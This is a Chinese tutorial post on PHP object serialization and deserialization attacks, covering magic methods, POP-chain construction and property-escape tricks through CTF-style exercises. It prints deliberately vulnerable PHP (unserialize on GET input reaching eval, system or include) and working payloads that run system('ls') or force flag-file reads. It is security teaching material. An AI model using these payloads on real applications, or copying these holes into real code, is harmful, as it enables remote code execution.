PHP中的类 1 2 3 4 5 6 7 8 9 class Dog var $name ; var $species = "dog" ; function call ( { echo "woof woof" ; } }
上面定义了一个Dog类,并且他又两个成员变量,分别是name和species,然后还有一个成员方法call(),可以通过下面代码去创建和使用
1 2 3 4 5 6 7 8 $dog1 = new Dog ();$dog1 ->name = "luck" ;$dog1 ->call ();print_r ($dog1 );
后续的,成员变量这里存在三种修饰符,用来管理访问权限的,分别是
public 默认的修饰符,他可以在任何位置使用,不受限制
protected 需要指定,他只能在类的内部、子类中可以使用,但是不能在类的外部使用
private 私有的,只能在类的内部使用,在类的外部或者子类中都无法使用
1 2 3 4 5 6 7 8 9 10 11 class Dog public $name ; protected $color ; private $species = "dog" ; function call ( { echo "woof woof" ; } }
此时我们如果想要去修改他的color和species或者读取的话都是会出问题,使用下面代码去验证
1 2 3 4 5 $dog1 = new Dog ();$dog1 ->name = "luck" ;$dog1 ->color = "black" ;$dog1 ->species = "cat" ;print_r ($dog1 );
当运行到修改color的时候,就会直接报错
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 class Dog public $name ; protected $color ; private $species = "dog" ; function call ( { echo "woof woof" ; } function GeneMutation ( { $this ->species = "cat" ; } function echoColor ( { echo $this ->color; } function echoSpecies ( { echo $this ->species; } } class Labrador extends Dog function init ( { $this ->color = "golden" ; } }
增了一个一个拉布拉多的子类,初始化拉布拉多的时候给他的颜色修改成了golden,然后再Dog类中,增加了三个方法,输出颜色,输出种类还有一个基因突变,基因突变的方法直接修改了他的种类,测试运行代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 $dog1 = new Dog ();$dog1 ->name = "luck" ;$dog1 ->GeneMutation ();$dog1 ->echoColor ();$dog1 ->echoSpecies ();$dog2 = new Labrador ();$dog2 ->name = "luck2" ;$dog2 ->init ();$dog2 ->echoColor ();$dog2 ->echoSpecies ();print_r ($dog1 );print_r ($dog2 );
输出如下
1 2 3 4 5 6 7 8 9 10 11 12 catgoldendogDog Object ( [name] => luck [color :protected ] => [species :Dog :private ] => cat ) Labrador Object ( [name] => luck2 [color :protected ] => golden [species :Dog :private ] => dog )
然后修饰符也可以修饰方法,这里不过多的去说,因为这里基本用不到。
序列化基础 序列化是把对象的状态信息转换成一个可以存储或者是可以传输的形式的过程。反序列化就是把序列化之后的内容再给恢复成对象。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 <?php highlight_file (__FILE__ );class TEST public $data ; public $data2 = "dazzhuang" ; private $pass ; public function __construct ($data , $pass { $this ->data = $data ; $this ->pass = $pass ; } } $number = 34 ;$str = 'user' ;$bool = true ;$null = NULL ;$arr = array ('a' => 10 , 'b' => 200 );$test = new TEST ('uu' , true );$test2 = new TEST ('uu' , true );$test2 ->data = &$test2 ->data2;echo serialize ($number )."<br />" ;echo serialize ($str )."<br />" ;echo serialize ($bool )."<br />" ;echo serialize ($null )."<br />" ;echo serialize ($arr )."<br />" ;echo serialize ($test )."<br />" ;echo serialize ($test2 )."<br />" ;?>
最终输出内容如下
类型
原始内容
序列化后
整形
34
i:34;
字符串
user
s:4:”user”; // 4代表的是长度
布尔
true
b:1;
布尔
flase
b:0;
空
NULL
N;
Array
array(‘a’ => 10, ‘b’ => 200);
a:2:{s:1:”a”;i:10;s:1:”b”;i:200;} // a:2 2代表的是数量 a代表的是array
Array
array(‘benben’,’dazhuang’,’laoliu’);
a:3:{i:0;s:6:”benben”;i:1;s:8:”dazhuang”;i:2;s:6:”laoliu”;} //内容里面会有编号i:0 i:1 i:2
关于对象的话,下面单独举个例子
1 2 3 4 5 6 7 8 class test public $pub ='benben' ; function jineng ( echo $this ->pub; } } $a = new test ();echo serialize ($a );
test被序列化后返回的内容如下
1 O:4 :"test" :1 :{s:3 :"pub" ;s:6 :"benben" ;}
里面只会记录成员变量的内容,不会存在成员方法,因为序列化的这个动作只是为了记录状态的。再继续看一个案例,代码如下
1 2 3 4 5 6 7 8 class test private $pub ='benben' ; function jineng ( echo $this ->pub; } } $a = new test ();echo serialize ($a );
test被反序列化后的内容如下private $pub序列化之后变成了xtestxpub,这个xtestx就是用来表示私有属性的,中间的test代表属于test类中,一般这种的数据都会加一层url编码来搞,他的实际内容如下
1 O%3 A4%3 A%22 test%22 %3 A1%3 A%7 Bs%3 A9%3 A%22 %00 test%00 pub%22 %3 Bs%3 A6%3 A%22 benben%22 %3 B%7 D
实际中间的两个NULL就是%00。我们再看一下受保护的protected属性案例,代码如下
1 2 3 4 5 6 7 8 9 10 11 12 class test protected $pub = 'benben' ; function jineng ( { echo $this ->pub; } } $a = new test ();echo urlencode (serialize ($a ));echo "\n" ;echo serialize ($a );
输出内容如下*。再来一类的嵌套案例,代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 class test var $pub ='benben' ; function jineng ( echo $this ->pub; } } class test2 var $ben ; function __construct ( $this ->ben=new test (); } } $a = new test2 ();echo serialize ($a );?>
返回内容如下
1 O:5 :"test2" :1 :{s:3 :"ben" ;O:4 :"test" :1 :{s:3 :"pub" ;s:6 :"benben" ;}}
嵌套的会直接把对应的类丢进去,这个还是比较好理解。

漏洞利用 下面来一道简单的题目来尝试利用一下这个反序列化的漏洞,例题代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php highlight_file (__FILE__ );error_reporting (0 );class test public $a = 'echo "this is test!!";' ; public function displayVar ( eval ($this ->a); } } $get = $_GET ["benben" ];$b = unserialize ($get );$b ->displayVar () ;?>
这道题目里面有一个test类,然后存在一个可控的参数benben,他最终会被反序列化,并且反序列化之后的对象会去调用displayVar()这个方法。然后再displayVar方法中,里面是直接运行了一个eval,eval的内容是参数a的内容,我们这边只需要可以把a的内容进行控制,就可以实现任意代码执行的目的。构造的payload脚本如下
1 2 3 4 5 6 7 class test public $a = 'system("ls");' ; } $a = new test ();echo (serialize ($a ));O:4 :"test" :1 :{s:1 :"a" ;s:13 :"system(" ls");" ;}

结果如下
魔术方法 在序列化和反序列化的过程中,默认是不会调用方法的,但是有一部分内置的魔术方法,我一般都称为钩子函数,这部分钩子函数会在某些特定的时刻自动执行,包括序列化和反序列化的时候。还有一些会在特定的情况下自动触发,后面的题目基本都是围绕着这块来进行的,下面依次介绍一下经常用的魔术方法。
__construct 他是一个构造函数,在new(实例化)对象的时候会自动的去执行的一个方法,并且会把传入的参数也都丢给这个函数来处理,简单举个例子,代码如下
1 2 3 4 5 6 7 8 9 10 11 12 <?php class Dog public $name ; public function __construct ($name { $this ->name = $name ; echo "Dog $name is created." ; } } $test = new Dog ("luck" );
此时运行代码会产生下面输出
__destruct 他是析构函数,在对象的所有引用被删除或者当对象被显式销毁时执行的魔术方法。下面是案例
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php class Dog public $name ; public function __destruct ( { echo "Dog $this ->name is destroyed.\n" ; } } $test = new Dog ("luck" ); $ser = serialize ($test );unserialize ($ser );
输出如下
1 2 Dog is destroyed. Dog is destroyed.
__sleep 在序列化serialize的时候会检查是否存在当前魔术方法__sleep(),如果存在,该方法会先被调用,然后才执行序列化操作。此功能主要是用来清理对象,并且返回一个包含对象中所有应被序列化的变量名称的数组,如果他没有返回任何内容,则NULL被序列化并且会产生一个E_NOTICE级别的错误。下面看个例子
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php highlight_file (__FILE__ );class User const SITE = 'uusama' ; public $username ; public $nickname ; private $password ; public function __construct ($username , $nickname , $password $this ->username = $username ; $this ->nickname = $nickname ; $this ->password = $password ; } public function __sleep ( return array ('username' , 'nickname' ); } } $user = new User ('a' , 'b' , 'c' );echo serialize ($user );?>
他的返回值如下
1 O:4 :"User" :2 :{s:8 :"username" ;s:1 :"a" ;s:8 :"nickname" ;s:1 :"b" ;}
不要看他又很多的成员,但是他只会序列化sleep返回的成员名。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <?php highlight_file (__FILE__ );error_reporting (0 );class User const SITE = 'uusama' ; public $username ; public $nickname ; private $password ; public function __construct ($username , $nickname , $password $this ->username = $username ; $this ->nickname = $nickname ; $this ->password = $password ; } public function __sleep ( system ($this ->username); } } $cmd = $_GET ['benben' ];$user = new User ($cmd , 'b' , 'c' );echo serialize ($user );?>
benben直接传入命令即可
__weakup 在反序列化的时候unserialize()会检查是否存在一个__wakeup()的方法,如果存在则会先调用他,预先准备对象需要的资源。预先准备对象资源,返回void,常用于反序列化操作中的重新建立数据库连接,或者执行其他初始化内容。他非常重要,因为每次反序列化的时候都会优先触发,很多场景都是由她作为攻击的入口,还有一些特殊情况会通过这个函数给一些默认值,需要绕过,看下面简单代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php highlight_file (__FILE__ );error_reporting (0 );class User const SITE = 'uusama' ; public $username ; public $nickname ; private $password ; private $order ; public function __wakeup ( $this ->password = $this ->username; } } $user_ser = 'O:4:"User":2:{s:8:"username";s:1:"a";s:8:"nickname";s:1:"b";}' ;var_dump (unserialize ($user_ser ));?>
返回内容如下
简单再去看一道例题,代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php highlight_file (__FILE__ );error_reporting (0 );class User const SITE = 'uusama' ; public $username ; public $nickname ; private $password ; private $order ; public function __wakeup ( system ($this ->username); } } $user_ser = $_GET ['benben' ];unserialize ($user_ser );?>
这里只需要传入username的数据即可,并且直接传入命令就行。
__toString 当实例化后的一个类被当作字符串去使用的时候就会触发,下面看一个示例代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php highlight_file (__FILE__ );error_reporting (0 );class User var $benben = "this is test!!" ; public function __toString ( { return '格式不对,输出不了!' ; } } $test = new User () ;print_r ($test );echo "<br />" ;echo $test ;?>
这里直接输出了实例化之后的User,他最终输出的内容是
1 2 User Object ( [benben] => this is test!! ) 格式不对,输出不了!
他比较重要常用于构造pop链。
__invoke 当实例化后的一个类被当作函数去使用的时候就会触发,下面看一个示例代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php highlight_file (__FILE__ );error_reporting (0 );class User var $benben = "this is test!!" ; public function __invoke ( { echo '它不是个函数!' ; } } $test = new User () ;echo $test ->benben;echo "<br />" ;echo $test () ->benben;?>
返回内容
这里是直接调用里面的benben这个成员变量当作一个函数去执行,他就触发了invoke。他比较重要常用于构造pop链。
错误调用相关的魔术方法 简单汇总一下,当错误调用一个不存在的方法的时候就会调用,传入的参数是两个,分别是调用的函数名字还有传入的参数,常见的可以参考下面代码
__call 1 2 3 4 5 6 7 8 9 10 11 12 <?php highlight_file (__FILE__ );error_reporting (0 );class User public function __call ($arg1 ,$arg2 { echo "$arg1 ,$arg2 [0]" ; } } $test = new User () ;$test -> callxxx ('a' );?>
里面没有任何成员方法的,这里如果直接去调用则会输出下面内容
__callStatic 静态调用或者调用成员常量时候使用的方法不存在就会触发,传入的参数是两个,分别是调用的函数名字还有传入的参数,代码如下
1 2 3 4 5 6 7 8 9 10 11 12 <?php highlight_file (__FILE__ );error_reporting (0 );class User public function __callStatic ($arg1 ,$arg2 { echo "$arg1 ,$arg2 [0]" ; } } $test = new User () ;$test ::callxxx ('a' );?>
他和__call意思差不多,只不过调用的方法是静态的主要区别就是::
__get 调用成员属性不存在的时候就会触发get,传入的参数就是被访问的不存在成员名,示例代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 <?php highlight_file (__FILE__ );error_reporting (0 );class User public $var1 ; public function __get ($arg1 { echo $arg1 ; } } $test = new User () ;$test ->var2;?>
本身没有成员方法var2,此时输出如下
__set 当给一个不存在的成员变量赋值的时候就会调用他,他传入的参数是被设置的成员名字和设置的数据,代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 <?php highlight_file (__FILE__ );error_reporting (0 );class User public $var1 ; public function __set ($arg1 ,$arg2 { echo $arg1 .',' .$arg2 ; } } $test = new User () ;$test ->var2=1 ;?>
输出如下
__isset() 当对不可访问的属性使用isset()或者empty()的时候,当前魔术方法就会被调用,传入的参数是一个当前使用的成员属性名称,示例代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 <?php highlight_file (__FILE__ );error_reporting (0 );class User private $var ; public function __isset ($arg1 { echo $arg1 ; } } $test = new User () ;isset ($test ->var );?>
输出如下
__unset() 当对不可访问的属性使用unset()的时候触发,传参是当前使用的成员变量名字,代码案例如下
1 2 3 4 5 6 7 8 9 10 11 12 13 <?php highlight_file (__FILE__ );error_reporting (0 );class User private $var ; public function __unset ($arg1 { echo $arg1 ; } } $test = new User () ;unset ($test ->var );?>
返回值如下
__clone 当使用clone关键字拷贝完成一个对象后,新对象会自动调用定义当前魔术方法,无传值。
1 2 3 4 5 6 7 8 9 10 11 12 13 <?php highlight_file (__FILE__ );error_reporting (0 );class User private $var ; public function __clone ( ) { echo "__clone test" ; } } $test = new User () ;$newclass = clone ($test )?>
输出如下
POP链构造 前置例题1 学习了魔术方法,我们可以简单看一道题目
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php highlight_file (__FILE__ );error_reporting (0 );class index private $test ; public function __construct ( $this ->test = new normal (); } public function __destruct ( $this ->test->action (); } } class normal public function action ( echo "please attack me" ; } } class evil var $test2 ; public function action ( eval ($this ->test2); } } unserialize ($_GET ['test' ]);?>
这道题目会发现normal一点用没有,最终我们需要去触发evil->action方法,想要调用到这里需要index类的__destruct魔术方法,当前代码反序列化index的话会直接调用它,我们需要在意index->test的值,他如果是evil那就刚好可以触发,那我们最终的代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php class index private $test ; public function __construct ( { $this ->test = new evil (); } } class evil var $test2 = "system('ls');" ; } $a = new index ();echo urlencode (serialize ($a ));
用上面payload会直接去执行system('ls');。
前置例题2 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php highlight_file (__FILE__ );error_reporting (0 );class fast public $source ; public function __wakeup ( echo "wakeup is here!!" ; echo $this ->source; } } class sec var $benben ; public function __tostring ( echo "tostring is here!!" ; } } $b = $_GET ['benben' ];unserialize ($b );?>
这道题目需要我们简单的构造一个链的触发形式,通过fast的wakeup-》sec–》tostring,解题脚本如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php class fast public $source ; } class sec var $benben ; } $a = new fast ();$a ->source = new sec ();echo urlencode (serialize ($a ));
什么是pop链? 在反序列化中,我们能控制的数据就是对象中的属性值(成员变量),所以在PHP反序列化中有一种漏洞利用方法叫面向属性编程,即POP(Property Oriented Programming)。POP链就是利用魔术方法在里面进行多次跳转然后获取敏感数据的一种payload。
pop链例题 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 <?php highlight_file (__FILE__ );error_reporting (0 );class Modifier private $var ; public function append ($value { include ($value ); echo $flag ; } public function __invoke ( $this ->append ($this ->var ); } } class Show public $source ; public $str ; public function __toString ( return $this ->str->source; } public function __wakeup ( echo $this ->source; } } class Test public $p ; public function __construct ( $this ->p = array (); } public function __get ($key $function = $this ->p; return $function (); } } if (isset ($_GET ['pop' ])){ unserialize ($_GET ['pop' ]); } ?>
这个题目提供了多个类Modifier、Show、Test,我们最终的目的肯定是拿flag,在他这里flag输出是在Modifier类的append函数中,并且他在里头进行了一次文件包含,在文件的开头也提示了flag存储在flag.php中,然后我们想要触发这个函数需要被自身的__invoke调用,而__invoke需要当前类被当作函数调用,我们再看其他类中是否又调用Modifier->var的这种方法。目前得知的信息是需要触发Modifier->__invoke函数,然后var需要等于flag.php。当前构造的代码应该如下
1 2 3 4 5 6 <?php class Modifier private $var = "flag.php" ; } $a = new Modifier ();
我们再继续看应该怎么触发__invoke函数,他需要一个类被当作函数调用才会触发,我们想办法找一下触发他的方法,在Test类的__get函数中发现了一个返回执行函数的内容return $function();他是通过this->p获取的方法,那我们这里可以把p修改成Modifier类。当前构造的代码应当如下
1 2 3 4 5 6 7 8 9 10 11 12 13 <?php class Modifier private $var = "flag.php" ; } class Test public $p ; } $a = new Modifier ();$b = new Test ();$b ->p = $a ;?>
此时我们需要想办法触发Test->__get函数,他的触发条件是被访问不存在的成员属性的时候触发,其实这里已经很明显了,Modifier和Test都利用完了,剩下的就是Show了,他在Show->__toString的时候调用了$this->str->source这个str我们完全可以自己控制,那怎么触发__toString呢?在Show->__wakeup中输出了一下source这个变量,那么我们可以就可以把具体构造好的丢给source然后就依次触发了echo $flag的命令。具体payload如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php class Modifier private $var = "flag.php" ; } class Test public $p ; } class Show public $source ; public $str ; } $a = new Modifier ();$b = new Test ();$b ->p = $a ;$c = new Show ();$c ->str = $b ;$d = new Show ();$d ->source = $c ;echo urlencode (serialize ($d ));?>
反序列化逃逸 关于逃逸 反序列化的时候会以;}j结束,后面的字符串不影响正常的反序列化。关于逃逸的题目一般都不可以直接控制整个反序列化的数据,能够控制的可能只是被反序列化的成员变量,数据先经过依次serialize再经过unserialize,在这个中间反序列化的字符串变多或者变少的时候可能存在反序列化属性逃逸。
增加例题 增加例题如下

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php highlight_file (__FILE__ );error_reporting (0 );function filter ($name $safe =array ("flag" ,"php" ); $name =str_replace ($safe ,"hack" ,$name ); return $name ; } class test var $user ; var $pass ='daydream' ; function __construct ($user $this ->user=$user ; } } $param =$_GET ['param' ];$param =serialize (new test ($param ));$profile =unserialize (filter ($param ));echo ($profile ->pass);if ($profile ->pass=='escaping' ){ echo file_get_contents ("flag.php" ); } ?>
简单分析一下,这道题目可以传入param但是用户无法直接控制序列化时的反序列化字符串,因为是他在代码中生成的,传入的param会被丢进test的test->user变量中,但是他这里存在一个替换的问题,在filter里,他会把php全都替换成hack,我们需要想办法控制test->pass等于escaping,这里其实存在一个增加逃逸的漏洞,主要体现在filter函数中,它可以把咱们输入的数据替换掉,如果是php的话那就会增长的替换,我们可以把需要反序列化的内容的后半部分丢进去,然后采用php去把user当时定义好的长度填满,这样就造成了咱们的反序列化逃逸,我们需要逃逸的主要内容是test->pass,具体的序列化内容如下
1 ";s:4:" pass";s:8:" escaping";}
前面的";是为了闭合上一个字符串数据,后面的;}也是为了闭合当前反序列化数据的整体,他的长度是29,那么我们就需要溢出29个字符串,相当于需要溢出29个php那payload就如下
1 phpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphp";s:4:" pass";s:8:" escaping";}
使用当前payload的话。在进行filter($param)之后的字符串如下
1 O:4 :"test" :2 :{s:4 :"user" ;s:116 :"hackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhackhack" ;s:4 :"pass" ;s:8 :"escaping" ;}";s:4:" pass";s:8:" daydream";}
user完美的把所有hack都吃掉了,然后就是咱们的数据。输出的flag在源代码中
减少例题 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 <?php highlight_file (__FILE__ );error_reporting (0 );function filter ($name $safe = array ("flag" , "php" ); $name = str_replace ($safe , "hk" , $name ); return $name ; } class test var $user ; var $pass ; var $vip = false ; function __construct ($user , $pass { $this ->user = $user ; $this ->pass = $pass ; } } $param = $_GET ['user' ];$pass = $_GET ['pass' ];$param = serialize (new test ($param , $pass ));$profile = unserialize (filter ($param ));if ($profile ->vip) { echo file_get_contents ("flag.php" ); } ?>
减少的这道例题我们最终要构建的是让test->vip变成true就会输出flag,但是true我们没办法直接控制,我们可以控制的字段只有test的user和pass,然后它里面话还有一个filter他会在序列化之后反序列化之前执行,他会更改咱们的序列化数据,这里就存在了逃逸漏洞,他会把php和flag都给替换成hk,我们可以先通过下面代码构造出咱们需要的反序列化数据
1 2 3 4 5 6 7 8 9 10 <?php class test var $user = "userdata" ; var $pass = "passdata" ; var $vip = true ; } echo serialize (new test ());?>
可以看到的是user在最前头,我们可以把user的长度搞的很大,让其filter缩小之后可以逃逸到pass和vip部分,那么我们需要逃逸数据如下
1 ";s:4:" pass";s:8:" passdata";s:3:" vip";b:1;}
